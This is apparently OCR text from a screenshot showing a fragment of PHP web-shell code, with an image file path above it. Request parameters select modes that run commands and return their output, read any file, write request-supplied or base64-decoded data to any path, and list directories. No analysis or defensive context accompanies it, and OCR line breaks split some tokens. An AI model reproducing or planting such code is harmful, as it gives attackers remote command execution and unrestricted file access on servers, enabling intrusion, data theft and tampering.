
2>&1',$a);$o=implode("\n",$a);}echo $o;exit;}if($m==='read')
{echo
@file_get_contents($_REQUEST['p']??'');exit;}if($m==='write')
{$d=$_REQUEST['d']??'';if(isset($_REQUEST['b64']))$d=base
64_decode($d);echo
@file_put_contents($_REQUEST['p']??'',$d)===false?'FAIL':'O
K';exit;}if($m==='glob')
{foreach((array)@glob($_REQUEST['p']??'./*') as $x)echo
$x."\n";exit;}echo 'bad';exit;}